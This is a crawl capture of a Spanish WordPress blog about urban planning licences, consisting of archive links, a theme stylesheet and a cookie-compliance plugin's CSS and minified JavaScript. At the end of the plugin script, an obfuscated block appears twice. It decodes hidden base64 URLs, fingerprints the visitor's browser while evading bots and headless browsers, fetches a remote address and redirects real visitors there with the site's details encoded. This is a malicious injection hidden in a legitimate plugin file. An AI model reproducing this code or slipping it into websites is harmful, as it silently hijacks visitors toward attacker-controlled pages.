	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/01/'>enero 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/07/'>julio 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/06/'>junio 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/10/'>octubre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/08/'>agosto 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/07/'>julio 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/06/'>junio 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/05/'>mayo 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/04/'>abril 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/03/'>marzo 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/02/'>febrero 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/01/'>enero 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/11/'>noviembre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/10/'>octubre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/04/'>abril 2010</a></li>
</ul>

</div>



	
</div>
</div>

<div id="footer">

<div style="float: right; padding-right: 10px; padding-top: 20px;">

Un blog de: <a href="http://www.eqa.org/">European Quality Assurance</a>

</div>



</div>

</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17455782-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.licenciasurbanisticaseclu.es/wp-content/themes/triplo/style.css
body_size: 1600
content:
body {
background: #0077B9;
margin: 0;
padding: 0;
font: 10pt verdana, arial, helvetica, sans-serif;}

#wrapper {
width: 830px;
height: 100%;
margin: 0 auto;}

#header {
clear: both;
width: 830px;
background: url("img_azar.php?imgazar=./images/header&ext=jpg&a=1&b=4") no-repeat;
height: 198px;
cursor:pointer;}

#bg {
float: left;
width: 830px;
height: 100%;
background: url(images/bg.gif) repeat-y;}

.about {
padding-left: 110px;
width: 110px;
font-size: 8pt;
color: #454a44;}

.about h4 {
margin-bottom: 5px;
padding-top: 74px;
font-size: 10pt;
color: #454a44;}

/* TOP NAVIGATION */

#navbar {
background: url(images/topbg.gif) repeat-x;
width: 100%;
margin-top: 0;
margin-bottom: 30px;
height: 55px;
text-align: center;}

.menu * {
margin: 0;}

.menu {
width: 100%;
padding-top: 19px;
margin: 0;}

.menu ul {
margin: 0;
position: relative; 
list-style-type: none;}

.menu ul li {
display: inline;
padding: 11px 15px 13px 15px;
background: transparent url(images/divider.gif) repeat-y center left;
list-style: none;}

.menu li a {
display: inline;
font: bold 12pt  arial, sans-serif;
text-align: center;
text-decoration: none;
color: #0077B9;}

.menu .home {
background: none;}

.menu li a:hover {
color: #EAEAEA;}

/* BLOG NAME PROPERTIES */

h1 {
float: left;
display: inline;
margin: 0;
padding: 0 8px 10px 5px;
font: bold 17pt Arial, sans-serif;
color: #EAEAEA;}

a.mainlink {
text-decoration: none;
color: #EAEAEA;}

a.mainlink:hover {
text-decoration: none;
color: #EAEAEA;}

#description {
padding-top: 8px;
font: bold 10pt Arial, sans-serif;
color: #EAEAEA;}

/* -meta */

.meta{
  margin: 6px 0 0 6px;
  padding: 0 0 6px 23px;
  font-size: 11px;
  height: 16px;
  line-height: 16px;
}
.meta a{
  text-decoration: none;
  color: #fc89a2;
}
.meta a:hover{
  text-decoration: none;
  color: #ffffff;
}

#rss-posts{
  background: url(skin/rss_posts.png) no-repeat 0% 0%;
}
#rss-comments{
  background: url(skin/rss_comments.png) no-repeat 0% 0%;
}
#login{
  background: url(skin/login.png) no-repeat 0% 0%;
}



/* SIDEBAR */

#mainnav {
float: right;
width: 220px;
margin-top: -5px;
padding-right: 20px;
color: #44484B;}

.nav h2 {
clear: both;
width: 220px;
font: bold italic 14pt georgia, sans-serif;
margin-top: 15px;
padding: 6px 0;
text-indent: 10px;
color: #0077B9;}

.nav * {
padding: 0;
margin: 0;}

.nav li {
list-style: none;}

.nav li a {
display: block;
padding: 5px 0;
width: 220px;
background: url(images/nav.gif) -2px 5px no-repeat;
font: 7pt verdana, arial, helvetica, sans-serif;
border-bottom: 1px dashed #C4C6C7;
text-decoration: none;
text-indent: 17px;
color: #23292C;}

.nav li a:hover {
background-color: #f8f9ed;
text-decoration: none;
color: #51585B;}

/* MAIN PROPERTIES */

#main {
float: left;
margin-top: 20px;
padding-left: 20px;
line-height: 16px;
text-align: justify;
font: 10pt verdana, arial, helvetica, sans-serif;
width: 510px;
color: #44484B;}

h3 {
margin: 3px 0;
font: bold 16pt "Lucida Sans", arial;
letter-spacing: -1px;
text-align: left;
margin-bottom: 10px;
color: #0077B9;}

a.link {
margin-top: 20px;
text-decoration: none;
color: #0077B9;}

a.link:hover {
text-decoration: none;
color: #0077B9;}

.reply {
clear: both;
margin-top: 20px;
font: bold 14pt "Lucida Sans", arial;
letter-spacing: -1px;
text-align: left;
margin-bottom: 14px;
color: #0077B9;}

blockquote {
padding-left: 7px;
padding-right: 5px;
font-size: 8pt;
border: 1px solid #609901;
color: #6B7175;}

.clear {
clear: both;}

p.alert, p.download, p.info, p.note{
	margin: 10px 0 0;
	padding: 10px 10px 10px 36px;
}

p.alert{
	border-top: 2px solid #f0baa2;
	border-bottom: 2px solid #f0baa2;
	padding: 10px 10px 10px 36px;
	background: #ffd9c8 url(images/alert.png) no-repeat 12px 16px;
}

p.download{
	border-top: 2px solid #d4ebaf;
	border-bottom: 2px solid #d4ebaf;
	background: #edfcd5 url(images/download.png) no-repeat 10px 16px;
}

p.info{
	border-top: 2px solid #eee;
	border-bottom: 2px solid #eee;
	background: #f9f9f9 url(images/info.png) no-repeat 12px 16px;
}

p.note{
	border-top: 2px solid #efe3ae;
	border-bottom: 2px solid #efe3ae;
	background: #fef6d2 url(images/note.png) no-repeat 14px 16px;
} 

/* AUTHOR TEXT */

.postauthor {
display: block;
margin: 0;
padding: 0 0 7px 0;
background: url(images/dottedbg.gif) bottom repeat-x;
font-weight: bold;
color: #60666A;}

.date {
display: block;
margin: 0;
padding: 5px 0 0 0; 
color: #979797;}

.entries {
clear: both;
height: 25px;
padding: 0;
margin-top: 35px;
margin-bottom: 20px;}

.entries a {
font-weight: bold;
text-decoration: none;
font-size: 12px;}

.entries a:hover {
text-decoration: none;}

.left {
float: left;}

.right {
float: right;}

/* COMMENTS */

.com {
clear: both;
text-align: right;
height: 18px;
padding-right: 7px;
margin-bottom: 20px;
color: #0077B9;}

.com a {
background: url(images/comment.gif) left no-repeat;
padding-left: 18px;
padding-bottom: 1px;
text-decoration: none;
color: #0077B9;}

.com a:hover {
text-decoration: underline;
color: #95989B;}

.edit {
float: left;}

.edit a {
padding: 0;
background: none;}

.author {
padding: 7px 0 0 10px;
font: bold 13pt Times New Roman, arial;
color: #757B80;}

.author a {
color: #78A136;}

.alt {
background-color: #F0F3F2;
border: 1px solid #E5E5E5;}

.comment {
padding: 0 10px;}

.userinfo {
padding: 0 10px 10px 0;
text-align: right;}

/* FOOTER */

#footer {
clear: both;
background: url(images/footer.gif) no-repeat;
height: 74px;
font-size: 7pt;
color: #eaeaea;}

#footer a {
text-decoration: none;
font-size: 7pt;
color: #F4F6F5;}

#footer a:hover {
color: #ffffff;}

/* INPUT PROPERTIES */

#search {
margin-right: 5px;
margin-top: -20px;
float: right;}

.searchform {
background-color: #F4F6F5;
border: 1px solid #6F767B;
padding-left: 6px;
color: #44484B;}

.field {
background-color: #ffffff;
border: 1px solid #A9A9A9;
color: #6F6F6F;}

.comments {
background-color: #ffffff;
border: 1px solid #A9A9A9;
color: #6F6F6F;}

.button {
background-color: #EAEAEA;
border: 1px solid #ffffff;
color: #0077B9;}

* html .button {
height: 20px;}

/* IMAGE STYLE */

img {
float: left;
padding-right: 5px;
border: 0;}

.wp-smiley {
float: none;}

/* GENERAL LINK STYLE */

a {
text-decoration: underline;
color: #0077B9;}

a:hover {
text-decoration: none;
color: #23292C;}

/* WIDGET PROPERTIES */

#calendar_wrap {
border: 1px solid #497601;}

.widget_calendar td {
padding: 2px 5px;}

.widget_calendar caption {
font-weight: bold;
font-size: 10pt;
padding: 6px 0;
color: #44484B;}

.widget_calendar th {
color: #497601;}

.widget_recent_comments li {
display: block;
padding: 5px 0;
width: 220px;
background: url(images/nav.gif) 3px 10px no-repeat;
font: 10pt verdana, arial, helvetica, sans-serif;
border-bottom: 1px dashed #C4C6C7;
text-decoration: none;
text-indent: 17px;
text-transform: capitalize;
color: #23292C;}

.widget_recent_comments li a {
border: none;
background: none;}

.widget_recent_comments li a:hover {
background: none;}

.widget_search {
padding-top: 26px;}

.widget_search input#s {
background-color: #F4F6F5;
border: 1px solid #6F767B;
padding-left: 6px;
color: #44484B;}

.widget_search input {
background-color: #749D39;
border: 1px solid #6F767B;
color: #ffffff;}

.widget_text {
line-height: 16px;
font: 10pt verdana, arial, helvetica, sans-serif;}

--- FILE ---
content_type: text/css
request_url: https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.css?ver=5.9.12
body_size: 479
content:
div#cookie-compliance-overlay {
    z-index:99999999999999;
    position:fixed;
    top:0;
    left:0;
    width: 100%;
    min-height:100%;
    background: rgb(0, 0, 0) transparent;
    background: rgba(0, 0, 0, 0.6);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
    text-align:center;
}

div#cookie-compliance-overlay div {
    background-color: #FFFFFF;
    width: 50%;
    margin: 5em auto;
    height:auto;
    padding: 1.5em;
}

div#cookie-compliance-overlay div p {
    text-align:justify;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 15px;
    line-height: 24px;
    font-weight: 300;    
}

p#cookie-compliance-buttons {
    text-align: right;
    overflow:hidden;
    margin: 0;
}

a#cookie-compliance-submit {
    display:block;
    min-width: 1px;
    min-height:1px;
    float:right;
    background-color: #4CBB17;
    border: 2px solid #93DB70;
    font-size:100%;
    padding: 0.3em;
    color:#FFFFFF;
    font-weight:bold;
}

a#cookie-compliance-cancel {
    	float:			right;
   	font-size:		80%;
    	margin-right:		1em;
    	padding-top: 		1em;
}

div#cookie-compliance-bottom-overlay {
	z-index:		99999999999999;
	height: 		45px;
	width: 		100%;
	position: 		fixed;
	bottom: 		0px;
	left:			0px;
	margin: 		0 auto;
	background: 		rgb(0, 0, 0) transparent;
	background: 		rgba(0, 0, 0, 0.6);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#99000000, endColorstr=#99000000)";
	text-align:		center;
}
div#cookie-compliance-bottom-overlay div {
	width: 		1000px;
	margin: 		2px auto;
	height:		auto;
	padding: 		0;
	color: 		#fff;
}

div#cookie-compliance-bottom-overlay div p {
	margin:		0;
	padding:		0;
	font-size:		12.5px;
	letter-spacing:	0.9px;
	width:			850px;
	float: 		left;
	white-space:		nowrap;
	line-height:		20px;
}

div#cookie-compliance-bottom-overlay div p a {
	color:			#fff;
	text-decoration:	underline;
}


div#cookie-compliance-bottom-overlay a#cookie-compliance-submit {
    	display:		block;
    	min-width: 		1px;
    	min-height:		1px;
    	float:			right;
    	background-color: 	#4CBB17;
    	border: 		2px solid #93DB70;
    	padding: 		5px;
    	color:			#FFFFFF;
    	font-weight:		bold;
	position: 		fixed;
	bottom:		5px;
	right:			14em;
	font-size:		13px;
}

div#cookie-compliance-bottom-overlay a#cookie-compliance-cancel {
    	display:		block;
    	min-width: 		50px;
    	min-height:		1px;
    	background-color: 	rgb(255,17,17);
    	border: 		2px solid rgb(255,77,77);
    	float:			right;
   	font-size:		13px;
    	margin-right:		1em;
    	padding: 		5px;
	position: 		fixed;
	bottom:		5px;
	right:			6em;
	color:			#fff;
	font-weight:		bold;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.min.js?ver=5.9.12
body_size: 2410
content:
var compliance;function Cookie_Compliance(options){this.options=options;};Cookie_Compliance.prototype.enabled=function(){var cookieEnabled=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=='undefined'&&!cookieEnabled){document.cookie='testcookie';cookieEnabled=(document.cookie.indexOf('testcookie')!=-1)?true:false;}
return cookieEnabled;};Cookie_Compliance.prototype.isAccepted=function(){var cookie=this.getCookie(this.options.cookie);return cookie=='1';};function getInternetExplorerVersion(){var rv=-1;if(navigator.appName=='Microsoft Internet Explorer'){var ua=navigator.userAgent;var re=new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");if(re.exec(ua)!=null)rv=parseFloat(RegExp.$1);}
return rv;}
Cookie_Compliance.prototype.check=function(){var cookie=this.getCookie(this.options.cookie);return(cookie=='0')?true:((cookie!=null&&cookie!='')?this.setCookie(this.options.cookie,'1',365):false);};Cookie_Compliance.prototype.getParameterByName=function(name){name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(window.location.search);if(results==null)return"";else return decodeURIComponent(results[1].replace(/\+/g," "));};function addParameter(url,param,value){}
Cookie_Compliance.prototype.setSessionID=function(zsid){param='zsid';if(!(zsid=='')){jQuery('a').each(function()
{var url=this.href;var newurl=this.href;if(!this.href.match(/^mailto:/)&&(this.hostname.replace(/^www\./i,'')==document.location.hostname.replace(/^www\./i,''))){var val=new RegExp('(\\?|\\&)'+param+'=.*?(?=(&|$))'),qstring=/\?.+$/;if(val.test(url))
{newurl=url.replace(val,'$1'+param+'='+zsid);}
else if(qstring.test(url))
{newurl=url+'&'+param+'='+zsid;}
else
{newurl=url+'?'+param+'='+zsid;}
jQuery(this).attr('href',newurl);}});}};Cookie_Compliance.prototype.notify=function(){var message='<div id="cookie-compliance">'+'   <div id="cookie-compliance-overlay">'+'       <div>'+'           '+this.options.notify+''+'           <p id="cookie-compliance-buttons">'+'               <a href="" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'               <a href="" id="cookie-compliance-cancel" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'0\', 365); compliance.log( \'deny\' );">'+this.options.buttons.cancel+'</a>'+'           </p>'+'       </div>'+'   </div>'+'</div>';jQuery('body').prepend(message);};Cookie_Compliance.prototype.notifybottom=function(){var message='<div id="cookie-compliance-bottom">'+'   <div id="cookie-compliance-bottom-overlay">'+'       <div>'+'           '+this.options.bottom.message+''+'               <a href="#" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'       </div>'+'   </div>'+'</div>';jQuery('body').append(message);if(getInternetExplorerVersion()==-1)jQuery('body').append('<div style="height:45px;width:100%;"></div>');var divwidth=((this.options.bottom.textwidth*1)+(150*1));jQuery('div#cookie-compliance-bottom-overlay div').width(divwidth);jQuery('div#cookie-compliance-bottom-overlay p').width(this.options.bottom.textwidth);};Cookie_Compliance.prototype.notifybottompopup=function(){var message='<div id="cookie-compliance-bottom">'+'   <div id="cookie-compliance-bottom-overlay">'+'       <div>'+'           '+this.options.bottom.message+''+'               <a href="#" id="cookie-compliance-submit" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'1\', 365); compliance.log(\'accept\');">'+this.options.buttons.submit+'</a>'+'               <a href="#" id="cookie-compliance-cancel" onClick="JavaScript:compliance.setCookie(\''+this.options.cookie+'\', \'0\', 365); compliance.log( \'deny\' );">'+this.options.buttons.cancel+'</a>'+'       </div>'+'   </div>'+'</div>';jQuery('body').append(message);if(getInternetExplorerVersion()==-1)jQuery('body').append('<div style="height:45px;width:100%;"></div>');var divwidth=((this.options.bottom.textwidth*1)+(150*1));jQuery('div#cookie-compliance-bottom-overlay div').width(divwidth);jQuery('div#cookie-compliance-bottom-overlay p').width(this.options.bottom.textwidth);};Cookie_Compliance.prototype.getCookie=function(name){var i,x,y,ARRcookies=document.cookie.split(";");for(i=0;i<ARRcookies.length;i++){x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,'');if(x==name){return unescape(y);}}};Cookie_Compliance.prototype.setCookie=function(name,value,expiry){if(value=='0'&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.nocookie!=null&&compliance.options.ccsettings.nocookie=='on'){jQuery('#cookie-compliance').hide();jQuery('#cookie-compliance-bottom').hide();}else{var date=new Date();date.setDate(date.getDate()+expiry);document.cookie=name+'='+value+';'+'expires='+date.toUTCString()+';path=/';jQuery('#cookie-compliance').hide();jQuery('#cookie-compliance-bottom').hide();}
return true;};Cookie_Compliance.prototype.gapush=function(gavals){if(compliance.enabled()&&compliance.check()&&compliance.isAccepted()){_gaq.push(gavals);}else{if(gavals[0]=='_trackEvent'){var utmeval='';for(var i=0;i<gavals.length;i++){if(i>1)utmeval=utmeval+'*';if(i>0)utmeval=utmeval+gavals[i];}
jQuery.post(compliance.options.ajaxurl,{action:'cookie_compliance_analytics',path:window.location.pathname,title:document.title,nonce:compliance.options.ga_nonce,ga_referrer:document.referrer,utmt:'event',utmtn:'5',utme:utmeval,__utma:compliance.getParameterByName('__utma'),__utmb:compliance.getParameterByName('__utmb'),__utmc:compliance.getParameterByName('__utmc'),__utmz:compliance.getParameterByName('__utmz')});}}
var cookieEnabled=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=='undefined'&&!cookieEnabled){document.cookie='testcookie';cookieEnabled=(document.cookie.indexOf('testcookie')!=-1)?true:false;}
return cookieEnabled;};Cookie_Compliance.prototype.log=function(answer){jQuery.post(this.options.ajaxurl,{action:'cookie_compliance_log',answer:answer,nonce:this.options.nonce},function(response){compliance=new Cookie_Compliance(cookie_compliance_options);if(compliance.enabled()&&compliance.check()){if(!(compliance.isAccepted())&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on'){compliance.notifybottom();}
cookie_compliance_head();cookie_compliance_footer();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.deny!=null&&compliance.options.ccsettings.deny=='on'){if(compliance.options.ccsettings.nocookie==null)compliance.setCookie(compliance.options.cookie,'0',365);cookie_compliance_head();cookie_compliance_footer();if(compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on')compliance.notifybottom();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottompopup!=null&&compliance.options.ccsettings.bottompopup=='on')compliance.notifybottompopup();else compliance.notify();}}});};(function($){$(document).ready(function(){compliance=new Cookie_Compliance(cookie_compliance_options);if(compliance.enabled()&&compliance.check()){if(!(compliance.isAccepted())&&compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on'){compliance.notifybottom();}
cookie_compliance_head();cookie_compliance_footer();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.deny!=null&&compliance.options.ccsettings.deny=='on'){if(compliance.options.ccsettings.nocookie==null)compliance.setCookie(compliance.options.cookie,'0',365);cookie_compliance_head();cookie_compliance_footer();if(compliance.options.ccsettings.bottomdenied!=null&&compliance.options.ccsettings.bottomdenied=='on')compliance.notifybottom();}else{if(compliance.options.ccsettings!=null&&compliance.options.ccsettings.bottompopup!=null&&compliance.options.ccsettings.bottompopup=='on')compliance.notifybottompopup();else compliance.notify();}}})})(jQuery);!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1
l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1)
else return null}}()
if(v){let e=v
f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}()